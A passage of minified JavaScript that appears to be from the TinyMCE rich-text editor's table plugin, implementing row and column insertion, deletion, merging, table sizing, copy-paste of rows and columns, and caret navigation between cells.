A(n,((e,t)=>e+o[t.column].map(Ao).getOr(0)),0)},La=e=>(t,o)=>El(t,o).filter((o=>!(e?_a:za)(t,o))).map((e=>({details:e,pixelDelta:Aa(t,e)}))),Wa=e=>(t,o)=>kl(t,o).filter((o=>!(e?_a:za)(t,o.cells))),Ma=fa("th"),ja=fa("td"),Pa=Ol(((e,t,o,n)=>{const r=t[0].row,s=Sa(t),l=z(s,((e,t)=>({grid:Ul(e.grid,r,t.row+e.delta,o,n.getOrInit),delta:e.delta+1})),{grid:e,delta:0}).grid;return Ta(l,r,t[0].column)}),El,f,f,ua),Ia=Ol(((e,t,o,n)=>{const r=Sa(t),s=r[r.length-1],l=s.row+s.rowspan,a=z(r,((e,t)=>Ul(e,l,t.row,o,n.getOrInit)),e);return Ta(a,l,t[0].column)}),El,f,f,ua),Fa=Ol(((e,t,o,n)=>{const r=t.details,s=la(r),l=s[0].column,a=z(s,((e,t)=>({grid:Gl(e.grid,l,t.column+e.delta,o,n.getOrInit),delta:e.delta+1})),{grid:e,delta:0}).grid;return Ta(a,r[0].row,l)}),La(!0),Ba,f,ua),Ha=Ol(((e,t,o,n)=>{const r=t.details,s=r[r.length-1],l=s.column+s.colspan,a=la(r),c=z(a,((e,t)=>Gl(e,l,t.column,o,n.getOrInit)),e);return Ta(c,r[0].row,l)}),La(!1),Ba,f,ua),$a=Ol(((e,t,o,n)=>{const r=la(t.details),s=((e,t)=>j(e,(e=>{const o=e.cells,n=z(t,((e,t)=>t>=0&&t<e.length?e.slice(0,t).concat(e.slice(t+1)):e),o);return n.length>0?[tt(e.element,n,e.section,e.isNew)]:[]})))(e,E(r,(e=>e.column))),l=s.length>0?s[0].cells.length-1:0;return Ta(s,r[0].row,Math.min(r[0].column,l))}),((e,t)=>Nl(e,t).map((t=>({details:t,pixelDelta:-Aa(e,t)})))),Ba,xa,ua),Va=Ol(((e,t,o,n)=>{const r=Sa(t),s=((e,t,o)=>{const{rows:n,cols:r}=$o(e);return[...r,...n.slice(0,t),...n.slice(o+1)]})(e,r[0].row,r[r.length-1].row),l=Math.max($o(s).rows.length-1,0);return Ta(s,Math.min(t[0].row,l),t[0].column)}),El,f,xa,ua),qa=Ol(((e,t,o,n)=>{const r=la(t),s=E(r,(e=>e.column)),l=Zl(e,s,!0,o,n.replaceOrInit);return Ta(l,t[0].row,t[0].column)}),Nl,f,f,Ma),Ua=Ol(((e,t,o,n)=>{const r=la(t),s=E(r,(e=>e.column)),l=Zl(e,s,!1,o,n.replaceOrInit);return Ta(l,t[0].row,t[0].column)}),Nl,f,f,ja),Ga=Ol(Da,Nl,f,f,Ma),Ka=Ol(Oa,Nl,f,f,ja),Ya=Ol(ka,Nl,f,f,ja),Ja=Ol(((e,t,o,n)=>{const r=ea(e,t,o,n.replaceOrInit);return Ta(r,t[0].row,t[0].column)}),Nl,f,f,Ma),Qa=Ol(((e,t,o,n)=>{const r=ea(e,t,o,n.replaceOrInit);return Ta(r,t[0].row,t[0].column)}),Nl,f,f,ja),Xa=Ol(((e,t,o,n)=>{const r=t.cells;va(r);const s=((e,t,o,n)=>{const r=$o(e).rows;if(0===r.length)return e;for(let e=t.startRow;e<=t.finishRow;e++)for(let o=t.startCol;o<=t.finishCol;o++){const t=r[e],s=Io(t,o).isLocked;jo(t,o,et(n(),!1,s))}return e})(e,t.bounds,0,n.merge(r));return Ca(s,C.from(r[0]))}),((e,t)=>((e,t)=>t.mergable)(0,t).filter((t=>Bl(e,t.cells)))),Na,f,ga),Za=Ol(((e,t,o,n)=>{const r=z(t,((e,t)=>_l(e,t,o,n.unmerge(t))),e);return Ca(r,C.from(t[0]))}),((e,t)=>((e,t)=>t.unmergable)(0,t).filter((t=>Bl(e,t)))),Na,f,ga),ec=Ol(((e,t,o,n)=>{const r=((e,t)=>{const o=Qo(e);return Tl(o,t,!0)})(t.clipboard,t.generators);var s,l;return((e,t,o,n,r)=>{const s=Go(t),l=((e,t,o)=>{const n=Ho(t[0]),r=$o(t).cols.length+e.row,s=k(n-e.column,(t=>t+e.column));return{row:r,column:L(s,(e=>P(o,(t=>t!==e)))).getOr(n-1)}})(e,t,s),a=$o(o).rows,c=$l(l,a,s),i=((e,t,o)=>{if(e.row>=t.length||e.column>Ho(t[0]))return Ll.error("invalid start address out of table bounds, row: "+e.row+", column: "+e.column);const n=t.slice(e.row),r=n[0].cells.slice(e.column),s=Ho(o[0]),l=o.length;return Ll.value({rowDelta:n.length-l,colDelta:r.length-s})})(l,t,a);return i.map((e=>{const o={...e,colDelta:e.colDelta-c.length},s=Fl(t,o,n),i=Go(s),m=$l(l,a,i);return((e,t,o,n,r,s)=>{const l=e.row,a=e.column,c=l+o.length,i=a+Ho(o[0])+s.length,m=I(s,x);for(let e=l;e<c;e++){let s=0;for(let c=a;c<i;c++){if(m[c]){s++;continue}Hl(t,e,c,r)&&_l(t,Fo(t[e],c),r,n.cell);const i=c-a-s,d=Io(o[e-l],i),u=d.element,f=n.replace(u);jo(t[e],c,et(f,!0,d.isLocked))}}return t})(l,s,a,n,r,m)}))})((s=t.row,l=t.column,{row:s,column:l}),e,r,t.generators,o).fold((()=>Ca(e,C.some(t.element))),(e=>Ta(e,t.row,t.column)))}),((e,t)=>$t(t.element).bind((o=>Rl(e,o).map((e=>({...e,generators:t.generators,clipboard:t.clipboard})))))),Na,f,ua),tc=Ol(((e,t,o,n)=>{const r=$o(e).rows,s=t.cells[0].column,l=r[t.cells[0].row],a=Ea(t.clipboard,t.generators,l),c=Vl(s,e,a,t.generators,o);return Ta(c,t.cells[0].row,t.cells[0].column)}),Wa(!0),f,f,ua),oc=Ol(((e,t,o,n)=>{const r=$o(e).rows,s=t.cells[t.cells.length-1].column+t.cells[t.cells.length-1].colspan,l=r[t.cells[0].row],a=Ea(t.clipboard,t.generators,l),c=Vl(s,e,a,t.generators,o);return Ta(c,t.cells[0].row,s)}),Wa(!1),f,f,ua),nc=Ol(((e,t,o,n)=>{const r=$o(e).rows,s=t.cells[0].row,l=r[s],a=Ea(t.clipboard,t.generators,l),c=ql(s,e,a,t.generators,o);return Ta(c,t.cells[0].row,t.cells[0].column)}),kl,f,f,ua),rc=Ol(((e,t,o,n)=>{const r=$o(e).rows,s=t.cells[t.cells.length-1].row+t.cells[t.cells.length-1].rowspan,l=r[t.cells[0].row],a=Ea(t.clipboard,t.generators,l),c=ql(s,e,a,t.generators,o);return Ta(c,s,t.cells[0].column)}),kl,f,f,ua),sc=(e,t)=>{const o=Qo(e);return El(o,t).bind((e=>{const t=e[e.length-1],n=e[0].column,r=t.column+t.colspan,s=M(E(o.all,(e=>_(e.cells,(e=>e.column>=n&&e.column<r)))));return cl(s)})).getOr("")},lc=(e,t)=>{const o=Qo(e);return El(o,t).bind(cl).getOr("")},ac=(e,t)=>{const o=Qo(e);return El(o,t).bind((e=>{const t=e[e.length-1],n=e[0].row,r=t.row+t.rowspan;return(e=>{const t=E(e,(e=>al(e).type)),o=D(t,"header"),n=D(t,"footer");if(o||n){const e=D(t,"body");return!o||e||n?o||e||!n?C.none():C.some("footer"):C.some("header")}return C.some("body")})(o.all.slice(n,r))})).getOr("")},cc=(e,t)=>e.dispatch("NewRow",{node:t}),ic=(e,t)=>e.dispatch("NewCell",{node:t}),mc=(e,t,o)=>{e.dispatch("TableModified",{...o,table:t})},dc={structure:!1,style:!0},uc={structure:!0,style:!1},fc={structure:!0,style:!0},gc=(e,t)=>Fr(e)?dr(t):Hr(e)?mr(t):ir(t),hc=(e,t,o)=>{const n=e=>"table"===ne(Xr(e)),r=Lr(e),s=Pr(e)?f:Ys,l=t=>{switch(Wr(e)){case"section":return gl();case"sectionCells":return hl();case"cells":return pl();default:return((e,t)=>{var o;switch((o=Qo(e),V(o.all,(e=>{const t=al(e);return"header"===t.type?C.from(t.subType):C.none()}))).getOr(t)){case"section":return dl();case"sectionCells":return ul();case"cells":return fl()}})(t,"section")}},a=(n,s,a,c)=>(i,m,d=!1)=>{es(i);const u=xe.fromDom(e.getDoc()),f=Nr(a,u,r),g={sizing:gc(e,i),resize:Pr(e)?tl():ol(),section:l(i)};return s(i)?n(i,m,f,g).bind((n=>{t.refresh(i.dom),N(n.newRows,(t=>{cc(e,t.dom)})),N(n.newCells,(t=>{ic(e,t.dom)}));const r=((t,n)=>n.cursor.fold((()=>{const n=Vt(t);return H(n).filter(st).map((n=>{o.clearSelectedCells(t.dom);const r=e.dom.createRng();return r.selectNode(n.dom),e.selection.setRng(r),ge(n,"data-mce-selected","1"),r}))}),(n=>{const r=Gs(Ks,n),s=e.dom.createRng();return s.setStart(r.element.dom,r.offset),s.setEnd(r.element.dom,r.offset),e.selection.setRng(s),o.clearSelectedCells(t.dom),C.some(s)})))(i,n);return st(i)&&(es(i),d||mc(e,i.dom,c)),r.map((e=>({rng:e,effect:c})))})):C.none()},c=a(Va,(t=>!n(e)||nl(t).rows>1),f,uc),i=a($a,(t=>!n(e)||nl(t).columns>1),f,uc);return{deleteRow:c,deleteColumn:i,insertRowsBefore:a(Pa,x,f,uc),insertRowsAfter:a(Ia,x,f,uc),insertColumnsBefore:a(Fa,x,s,uc),insertColumnsAfter:a(Ha,x,s,uc),mergeCells:a(Xa,x,f,uc),unmergeCells:a(Za,x,f,uc),pasteColsBefore:a(tc,x,f,uc),pasteColsAfter:a(oc,x,f,uc),pasteRowsBefore:a(nc,x,f,uc),pasteRowsAfter:a(rc,x,f,uc),pasteCells:a(ec,x,f,fc),makeCellsHeader:a(Ja,x,f,uc),unmakeCellsHeader:a(Qa,x,f,uc),makeColumnsHeader:a(qa,x,f,uc),unmakeColumnsHeader:a(Ua,x,f,uc),makeRowsHeader:a(Ga,x,f,uc),makeRowsBody:a(Ka,x,f,uc),makeRowsFooter:a(Ya,x,f,uc),getTableRowType:ac,getTableCellType:lc,getTableColType:sc}},pc=(e,t,o)=>{const n=Lt(e,t,1);1===o||n<=1?we(e,t):ge(e,t,Math.min(o,n))},bc=(e,t)=>o=>{const n=o.column+o.colspan-1,r=o.column;return n>=e&&r<t},wc=ta([{invalid:["raw"]},{pixels:["value"]},{percent:["value"]}]),vc=(e,t,o)=>{const n=o.substring(0,o.length-e.length),r=parseFloat(n);return n===r.toString()?t(r):wc.invalid(o)},yc={...wc,from:e=>St(e,"%")?vc("%",wc.percent,e):St(e,"px")?vc("px",wc.pixels,e):wc.invalid(e)},xc=(e,t,o)=>{const n=yc.from(o),r=P(e,(e=>"0px"===e))?((e,t)=>{const o=e.fold((()=>g("")),(e=>g(e/t+"px")),(()=>g(100/t+"%")));return k(t,o)})(n,e.length):((e,t,o)=>e.fold((()=>t),(e=>((e,t,o)=>{const n=o/t;return E(e,(e=>yc.from(e).fold((()=>e),(e=>e*n+"px"),(e=>e/100*o+"px"))))})(t,o,e)),(e=>((e,t)=>E(e,(e=>yc.from(e).fold((()=>e),(e=>e/t*100+"%"),(e=>e+"%")))))(t,o))))(n,e,t);return Sc(r)},Cc=(e,t)=>0===e.length?t:z(e,((e,t)=>yc.from(t).fold(g(0),h,h)+e),0),Tc=(e,t)=>yc.from(e).fold(g(e),(e=>e+t+"px"),(e=>e+t+"%")),Sc=e=>{if(0===e.length)return e;const t=z(e,((e,t)=>{const o=yc.from(t).fold((()=>({value:t,remainder:0})),(e=>((e,t)=>{const o=Math.floor(e);return{value:o+"px",remainder:e-o}})(e)),(e=>({value:e+"%",remainder:0})));return{output:[o.value].concat(e.output),remainder:e.remainder+o.remainder}}),{output:[],remainder:0}),o=t.output;return o.slice(0,o.length-1).concat([Tc(o[o.length-1],Math.round(t.remainder))])},Rc=yc.from,Dc=(e,t,o)=>{const n=Qo(e),r=n.all,s=on(n),l=nn(n);t.each((t=>{const o=Rc(t).fold(g("px"),g("px"),g("%")),r=zo(e),a=((e,t)=>or(e,t,Zn,nr))(n,e),c=xc(a,r,t);rn(n)?((e,t,o)=>{N(t,((t,n)=>{const r=Cc([e[n]],Pt());Et(t.element,"width",r+o)}))})(c,l,o):((e,t,o)=>{N(t,(t=>{const n=e.slice(t.column,t.colspan+t.column),r=Cc(n,Pt());Et(t.element,"width",r+o)}))})(c,s,o),Et(e,"width",t)})),o.each((t=>{const o=fn(e),l=((e,t)=>sr(e,t,er,nr))(n,e);((e,t,o)=>{N(o,(e=>{At(e.element,"height")})),N(t,((t,o)=>{Et(t.element,"height",e[o])}))})(xc(l,o,t),r,s),Et(e,"height",t)}))},Oc=e=>qn(e).exists((e=>Ln.test(e))),kc=e=>qn(e).exists((e=>Wn.test(e))),Ec=e=>qn(e).isNone(),Nc=e=>{we(e,"width"),we(e,"height")},Bc=e=>{const t=Jn(e);Dc(e,C.some(t),C.none()),Nc(e)},_c=e=>{const t=(e=>zo(e)+"px")(e);Dc(e,C.some(t),C.none()),Nc(e)},zc=e=>{At(e,"width");const t=qt(e),o=t.length>0?t:Vt(e);N(o,(e=>{At(e,"width"),Nc(e)})),Nc(e)},Ac={styles:{"border-collapse":"collapse",width:"100%"},attributes:{border:"1"},colGroups:!1},Lc=(e,t,o,n)=>k(e,(e=>((e,t,o,n)=>{const r=xe.fromTag("tr");for(let s=0;s<e;s++){const e=xe.fromTag(n<t||s<o?"th":"td");s<o&&ge(e,"scope","row"),n<t&&ge(e,"scope","col"),Ie(e,xe.fromTag("br")),Ie(r,e)}return r})(t,o,n,e))),Wc=(e,t)=>{e.selection.select(t.dom,!0),e.selection.collapse(!0)},Mc=(e,t,o,n,s)=>{const l=(e=>{const t=e.options,o=t.get("table_default_styles");return t.isSet("table_default_styles")?o:((e,t)=>$r(e)||!qr(e)?t:Hr(e)?{...t,width:Ar(e)}:{...t,width:zr})(e,o)})(e),a={styles:l,attributes:Gr(e),colGroups:Kr(e)};return e.undoManager.ignore((()=>{const r=((e,t,o,n,r,s=Ac)=>{const l=xe.fromTag("table"),a="cells"!==r;Nt(l,s.styles),he(l,s.attributes),s.colGroups&&Ie(l,(e=>{const t=xe.fromTag("colgroup");return k(e,(()=>Ie(t,xe.fromTag("col")))),t})(t));const c=Math.min(e,o);if(a&&o>0){const e=xe.fromTag("thead");Ie(l,e);const s=Lc(o,t,"sectionCells"===r?c:0,n);$e(e,s)}const i=xe.fromTag("tbody");Ie(l,i);const m=Lc(a?e-c:e,t,a?0:o,n);return $e(i,m),l})(o,t,s,n,Wr(e),a);ge(r,"data-mce-id","__mce");const l=(e=>{const t=xe.fromTag("div"),o=xe.fromDom(e.dom.cloneNode(!0));return Ie(t,o),(e=>e.dom.innerHTML)(t)})(r);e.insertContent(l),e.addVisual()})),pt(Xr(e),'table[data-mce-id="__mce"]').map((t=>(Hr(e)?_c(t):$r(e)?zc(t):(Fr(e)||(e=>r(e)&&-1!==e.indexOf("%"))(l.width))&&Bc(t),es(t),we(t,"data-mce-id"),((e,t)=>{N(mt(t,"tr"),(t=>{cc(e,t.dom),N(mt(t,"th,td"),(t=>{ic(e,t.dom)}))}))})(e,t),((e,t)=>{pt(t,"td,th").each(b(Wc,e))})(e,t),t.dom))).getOrNull()};var jc=tinymce.util.Tools.resolve("tinymce.FakeClipboard");const Pc="x-tinymce/dom-table-",Ic=Pc+"rows",Fc=Pc+"columns",Hc=e=>{const t=jc.FakeClipboardItem(e);jc.write([t])},$c=e=>{var t;const o=null!==(t=jc.read())&&void 0!==t?t:[];return V(o,(t=>C.from(t.getType(e))))},Vc=e=>{$c(e).isSome()&&jc.clear()},qc=e=>{e.fold(Gc,(e=>Hc({[Ic]:e})))},Uc=()=>$c(Ic),Gc=()=>Vc(Ic),Kc=e=>{e.fold(Jc,(e=>Hc({[Fc]:e})))},Yc=()=>$c(Fc),Jc=()=>Vc(Fc),Qc=e=>Ps(ts(e),Zr(e)).filter(as),Xc=(e,t)=>{const o=Zr(e),n=e=>Ut(e,o),l=t=>(e=>Is(ts(e),Zr(e)).filter(as))(e).bind((e=>n(e).map((o=>t(o,e))))),a=t=>{e.focus()},c=(t,o=!1)=>l(((n,r)=>{const s=Ms(Fs(e),n,r);t(n,s,o).each(a)})),i=()=>l(((t,o)=>((e,t,o)=>{const n=Qo(e);return El(n,t).bind((e=>{const t=Tl(n,o,!1),r=$o(t).rows.slice(e[0].row,e[e.length-1].row+e[e.length-1].rowspan),s=j(r,(e=>{const t=_(e.cells,(e=>!e.isLocked));return t.length>0?[{...e,cells:t}]:[]})),l=Sl(s);return yt(l.length>0,l)})).map((e=>E(e,(e=>{const t=Ke(e.element);return N(e.cells,(e=>{const o=Ye(e.element);wl(o,"colspan",e.colspan,1),wl(o,"rowspan",e.rowspan,1),Ie(t,o)})),t}))))})(t,Ms(Fs(e),t,o),Nr(f,xe.fromDom(e.getDoc()),C.none())))),m=()=>l(((t,o)=>((e,t)=>{const o=Qo(e);return Nl(o,t).map((e=>{const t=e[e.length-1],n=e[0].column,r=t.column+t.colspan,s=((e,t,o)=>{if(rn(e)){const n=_(nn(e),bc(t,o)),r=E(n,(e=>{const n=Ye(e.element);return pc(n,"span",o-t),n})),s=xe.fromTag("colgroup");return $e(s,r),[s]}return[]})(o,n,r),l=((e,t,o)=>E(e.all,(e=>{const n=_(e.cells,bc(t,o)),r=E(n,(e=>{const n=Ye(e.element);return pc(n,"colspan",o-t),n})),s=xe.fromTag("tr");return $e(s,r),s})))(o,n,r);return[...s,...l]}))})(t,Ms(Fs(e),t,o)))),d=(t,o)=>o().each((o=>{const n=E(o,(e=>Ye(e)));l(((o,r)=>{const s=Br(xe.fromDom(e.getDoc())),l=((e,t,o,n)=>({selection:Es(e),clipboard:o,generators:n}))(Fs(e),0,n,s);t(o,l).each(a)}))})),g=e=>(t,o)=>((e,t)=>X(e,t)?C.from(e[t]):C.none())(o,"type").each((t=>{c(e(t),o.no_events)}));G({mceTableSplitCells:()=>c(t.unmergeCells),mceTableMergeCells:()=>c(t.mergeCells),mceTableInsertRowBefore:()=>c(t.insertRowsBefore),mceTableInsertRowAfter:()=>c(t.insertRowsAfter),mceTableInsertColBefore:()=>c(t.insertColumnsBefore),mceTableInsertColAfter:()=>c(t.insertColumnsAfter),mceTableDeleteCol:()=>c(t.deleteColumn),mceTableDeleteRow:()=>c(t.deleteRow),mceTableCutCol:()=>m().each((e=>{Kc(e),c(t.deleteColumn)})),mceTableCutRow:()=>i().each((e=>{qc(e),c(t.deleteRow)})),mceTableCopyCol:()=>m().each((e=>Kc(e))),mceTableCopyRow:()=>i().each((e=>qc(e))),mceTablePasteColBefore:()=>d(t.pasteColsBefore,Yc),mceTablePasteColAfter:()=>d(t.pasteColsAfter,Yc),mceTablePasteRowBefore:()=>d(t.pasteRowsBefore,Uc),mceTablePasteRowAfter:()=>d(t.pasteRowsAfter,Uc),mceTableDelete:()=>Qc(e).each((t=>{Ut(t,o).filter(w(o)).each((t=>{const o=xe.fromText("");if(je(t,o),qe(t),e.dom.isEmpty(e.getBody()))e.setContent(""),e.selection.setCursorLocation();else{const t=e.dom.createRng();t.setStart(o.dom,0),t.setEnd(o.dom,0),e.selection.setRng(t),e.nodeChanged()}}))})),mceTableCellToggleClass:(t,o)=>{l((t=>{const n=Fs(e),r=P(n,(t=>e.formatter.match("tablecellclass",{value:o},t.dom))),s=r?e.formatter.remove:e.formatter.apply;N(n,(e=>s("tablecellclass",{value:o},e.dom))),mc(e,t.dom,dc)}))},mceTableToggleClass:(t,o)=>{l((t=>{e.formatter.toggle("tableclass",{value:o},t.dom),mc(e,t.dom,dc)}))},mceTableToggleCaption:()=>{Qc(e).each((t=>{Ut(t,o).each((o=>{ht(o,"caption").fold((()=>{const t=xe.fromTag("caption");Ie(t,xe.fromText("Caption")),((e,t,o)=>{We(e,0).fold((()=>{Ie(e,t)}),(e=>{Me(e,t)}))})(o,t),e.selection.setCursorLocation(t.dom,0)}),(n=>{ue("caption")(t)&&Se("td",o).each((t=>e.selection.setCursorLocation(t.dom,0))),qe(n)})),mc(e,o.dom,uc)}))}))},mceTableSizingMode:(t,n)=>(t=>Qc(e).each((n=>{$r(e)||Hr(e)||Fr(e)||Ut(n,o).each((o=>{"relative"!==t||Oc(o)?"fixed"!==t||kc(o)?"responsive"!==t||Ec(o)||zc(o):_c(o):Bc(o),es(o),mc(e,o.dom,uc)}))})))(n),mceTableCellType:g((e=>"th"===e?t.makeCellsHeader:t.unmakeCellsHeader)),mceTableColType:g((e=>"th"===e?t.makeColumnsHeader:t.unmakeColumnsHeader)),mceTableRowType:g((e=>{switch(e){case"header":return t.makeRowsHeader;case"footer":return t.makeRowsFooter;default:return t.makeRowsBody}}))},((t,o)=>e.addCommand(o,t))),e.addCommand("mceInsertTable",((t,o)=>{((e,t,o,n={})=>{const r=e=>u(e)&&e>0;if(r(t)&&r(o)){const r=n.headerRows||0,s=n.headerColumns||0;return Mc(e,o,t,s,r)}console.error("Invalid values for mceInsertTable - rows and columns values are required to insert a table.")})(e,o.rows,o.columns,o.options)})),e.addCommand("mceTableApplyCellStyle",((t,o)=>{const l=e=>"tablecell"+e.toLowerCase().replace("-","");if(!s(o))return;const a=_(Fs(e),as);if(0===a.length)return;const c=((e,t)=>{const o={};return((e,t,o,n)=>{G(e,((e,r)=>{(t(e,r)?o:n)(e,r)}))})(e,t,(e=>(t,o)=>{e[o]=t})(o),f),o})(o,((t,o)=>e.formatter.has(l(o))&&r(t)));(e=>{for(const t in e)if(U.call(e,t))return!1;return!0})(c)||(G(c,((t,o)=>{const n=l(o);N(a,(o=>{""===t?e.formatter.remove(n,{value:null},o.dom,!0):e.formatter.apply(n,{value:t},o.dom)}))})),n(a[0]).each((t=>mc(e,t.dom,dc))))}))},Zc=ta([{before:["element"]},{on:["element","offset"]},{after:["element"]}]),ei={before:Zc.before,on:Zc.on,after:Zc.after,cata:(e,t,o,n)=>e.fold(t,o,n),getStart:e=>e.fold(h,h,h)},ti=(e,t)=>({selection:e,kill:t}),oi=(e,t)=>{const o=e.document.createRange();return o.selectNode(t.dom),o},ni=(e,t)=>{const o=e.document.createRange();return ri(o,t),o},ri=(e,t)=>e.selectNodeContents(t.dom),si=(e,t,o)=>{const n=e.document.createRange();var r;return r=n,t.fold((e=>{r.setStartBefore(e.dom)}),((e,t)=>{r.setStart(e.dom,t)}),(e=>{r.setStartAfter(e.dom)})),((e,t)=>{t.fold((t=>{e.setEndBefore(t.dom)}),((t,o)=>{e.setEnd(t.dom,o)}),(t=>{e.setEndAfter(t.dom)}))})(n,o),n},li=(e,t,o,n,r)=>{const s=e.document.createRange();return s.setStart(t.dom,o),s.setEnd(n.dom,r),s},ai=e=>({left:e.left,top:e.top,right:e.right,bottom:e.bottom,width:e.width,height:e.height}),ci=ta([{ltr:["start","soffset","finish","foffset"]},{rtl:["start","soffset","finish","foffset"]}]),ii=(e,t,o)=>t(xe.fromDom(o.startContainer),o.startOffset,xe.fromDom(o.endContainer),o.endOffset),mi=(e,t)=>{const o=((e,t)=>t.match({domRange:e=>({ltr:g(e),rtl:C.none}),relative:(t,o)=>({ltr:Xt((()=>si(e,t,o))),rtl:Xt((()=>C.some(si(e,o,t))))}),exact:(t,o,n,r)=>({ltr:Xt((()=>li(e,t,o,n,r))),rtl:Xt((()=>C.some(li(e,n,r,t,o))))})}))(e,t);return((e,t)=>{const o=t.ltr();return o.collapsed?t.rtl().filter((e=>!1===e.collapsed)).map((e=>ci.rtl(xe.fromDom(e.endContainer),e.endOffset,xe.fromDom(e.startContainer),e.startOffset))).getOrThunk((()=>ii(0,ci.ltr,o))):ii(0,ci.ltr,o)})(0,o)},di=(e,t)=>mi(e,t).match({ltr:(t,o,n,r)=>{const s=e.document.createRange();return s.setStart(t.dom,o),s.setEnd(n.dom,r),s},rtl:(t,o,n,r)=>{const s=e.document.createRange();return s.setStart(n.dom,r),s.setEnd(t.dom,o),s}});ci.ltr,ci.rtl;const ui=(e,t,o,n)=>({start:e,soffset:t,finish:o,foffset:n}),fi=(e,t,o,n)=>({start:ei.on(e,t),finish:ei.on(o,n)}),gi=(e,t)=>{const o=di(e,t);return ui(xe.fromDom(o.startContainer),o.startOffset,xe.fromDom(o.endContainer),o.endOffset)},hi=fi,pi=(e,t,o,n,r)=>Re(o,n)?C.none():Ts(o,n,t).bind((t=>{const n=t.boxes.getOr([]);return n.length>1?(r(e,n,t.start,t.finish),C.some(ti(C.some(hi(o,0,o,br(o))),!0))):C.none()})),bi=(e,t)=>({item:e,mode:t}),wi=(e,t,o,n=vi)=>e.property().parent(t).map((e=>bi(e,n))),vi=(e,t,o,n=yi)=>o.sibling(e,t).map((e=>bi(e,n))),yi=(e,t,o,n=yi)=>{const r=e.property().children(t);return o.first(r).map((e=>bi(e,n)))},xi=[{current:wi,next:vi,fallback:C.none()},{current:vi,next:yi,fallback:C.some(wi)},{current:yi,next:yi,fallback:C.some(vi)}],Ci=(e,t,o,n,r=xi)=>L(r,(e=>e.current===o)).bind((o=>o.current(e,t,n,o.next).orThunk((()=>o.fallback.bind((o=>Ci(e,t,o,n))))))),Ti=(e,t,o,n,r,s)=>Ci(e,t,n,r).bind((t=>s(t.item)?C.none():o(t.item)?C.some(t.item):Ti(e,t.item,o,t.mode,r,s))),Si=e=>t=>0===e.property().children(t).length,Ri=(e,t,o,n)=>Ti(e,t,o,vi,{sibling:(e,t)=>e.query().prevSibling(t),first:e=>e.length>0?C.some(e[e.length-1]):C.none()},n),Di=(e,t,o,n)=>Ti(e,t,o,vi,{sibling:(e,t)=>e.query().nextSibling(t),first:e=>e.length>0?C.some(e[0]):C.none()},n),Oi=bs(),ki=(e,t)=>((e,t,o)=>Ri(e,t,Si(e),o))(Oi,e,t),Ei=(e,t)=>((e,t,o)=>Di(e,t,Si(e),o))(Oi,e,t),Ni=ta([{none:["message"]},{success:[]},{failedUp:["cell"]},{failedDown:["cell"]}]),Bi=e=>bt(e,"tr"),_i={...Ni,verify:(e,t,o,n,r,s,l)=>bt(n,"td,th",l).bind((o=>bt(t,"td,th",l).map((t=>Re(o,t)?Re(n,o)&&br(o)===r?s(t):Ni.none("in same cell"):xs(Bi,[o,t]).fold((()=>((e,t,o)=>{const n=e.getRect(t),r=e.getRect(o);return r.right>n.left&&r.left<n.right})(e,t,o)?Ni.success():s(t)),(e=>s(t))))))).getOr(Ni.none("default")),cata:(e,t,o,n,r)=>e.fold(t,o,n,r)},zi=ue("br"),Ai=(e,t,o)=>t(e,o).bind((e=>ie(e)&&0===gr(e).trim().length?Ai(e,t,o):C.some(e))),Li=(e,t,o,n)=>((e,t)=>We(e,t).filter(zi).orThunk((()=>We(e,t-1).filter(zi))))(t,o).bind((t=>n.traverse(t).fold((()=>Ai(t,n.gather,e).map(n.relative)),(e=>(e=>Ne(e).bind((t=>{const o=Le(t);return((e,t)=>W(e,b(Re,t)))(o,e).map((n=>((e,t,o,n)=>({parent:e,children:t,element:o,index:n}))(t,o,e,n)))})))(e).map((e=>ei.on(e.parent,e.index))))))),Wi=(e,t)=>({left:e.left,top:e.top+t,right:e.right,bottom:e.bottom+t}),Mi=(e,t)=>({left:e.left,top:e.top-t,right:e.right,bottom:e.bottom-t}),ji=(e,t,o)=>({left:e.left+t,top:e.top+o,right:e.right+t,bottom:e.bottom+o}),Pi=e=>({left:e.left,top:e.top,right:e.right,bottom:e.bottom}),Ii=(e,t)=>C.some(e.getRect(t)),Fi=(e,t,o)=>ce(t)?Ii(e,t).map(Pi):ie(t)?((e,t,o)=>o>=0&&o<br(t)?e.getRangedRect(t,o,t,o+1):o>0?e.getRangedRect(t,o-1,t,o):C.none())(e,t,o).map(Pi):C.none(),Hi=(e,t)=>ce(t)?Ii(e,t).map(Pi):ie(t)?e.getRangedRect(t,0,t,br(t)).map(Pi):C.none(),$i=ta([{none:[]},{retry:["caret"]}]),Vi=(e,t,o)=>ft(t,ba).fold(y,(t=>Hi(e,t).exists((e=>((e,t)=>e.left<t.left||Math.abs(t.right-e.left)<1||e.left>t.right)(o,e))))),qi={point:e=>e.bottom,adjuster:(e,t,o,n,r)=>{const s=Wi(r,5);return Math.abs(o.bottom-n.bottom)<1||o.top>r.bottom?$i.retry(s):o.top===r.bottom?$i.retry(Wi(r,1)):Vi(e,t,r)?$i.retry(ji(s,5,0)):$i.none()},move:Wi,gather:Ei},Ui=(e,t,o,n,r)=>0===r?C.some(n):((e,t,o)=>e.elementFromPoint(t,o).filter((e=>"table"===ne(e))).isSome())(e,n.left,t.point(n))?((e,t,o,n,r)=>Ui(e,t,o,t.move(n,5),r))(e,t,o,n,r-1):e.situsFromPoint(n.left,t.point(n)).bind((s=>s.start.fold(C.none,(s=>Hi(e,s).bind((l=>t.adjuster(e,s,l,o,n).fold(C.none,(n=>Ui(e,t,o,n,r-1))))).orThunk((()=>C.some(n)))),C.none))),Gi=(e,t,o)=>{const n=e.move(o,5),r=Ui(t,e,o,n,100).getOr(n);return((e,t,o)=>e.point(t)>o.getInnerHeight()?C.some(e.point(t)-o.getInnerHeight()):e.point(t)<0?C.some(-e.point(t)):C.none())(e,r,t).fold((()=>t.situsFromPoint(r.left,e.point(r))),(o=>(t.scrollBy(0,o),t.situsFromPoint(r.left,e.point(r)-o))))},Ki={tryUp:b(Gi,{point:e=>e.top,adjuster:(e,t,o,n,r)=>{const s=Mi(r,5);return Math.abs(o.top-n.top)<1||o.bottom<r.top?$i.retry(s):o.bottom===r.top?$i.retry(Mi(r,1)):Vi(e,t,r)?$i.retry(ji(s,5,0)):$i.none()},move:Mi,gather:ki}),tryDown:b(Gi,qi),getJumpSize:g(5)},Yi=(e,t,o)=>e.getSelection().bind((n=>((e,t,o,n)=>{const r=zi(t)?((e,t,o)=>o.traverse(t).orThunk((()=>Ai(t,o.gather,e))).map(o.relative))(e,t,n):Li(e,t,o,n);return r.map((e=>({start:e,finish:e})))})(t,n.finish,n.foffset,o).fold((()=>C.some($s(n.finish,n.foffset))),(r=>{const s=e.fromSitus(r);return 